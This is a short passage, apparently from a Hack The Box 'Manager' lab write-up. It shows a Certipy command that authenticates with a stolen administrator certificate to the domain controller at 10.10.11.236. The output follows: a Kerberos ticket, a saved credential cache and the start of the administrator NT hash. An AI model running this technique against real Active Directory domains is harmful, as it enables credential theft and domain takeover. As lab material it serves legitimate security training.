 $ faketime -f +7h certipy auth -pfx ./administrator.pfx -dc-ip 10.10.11.236
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:a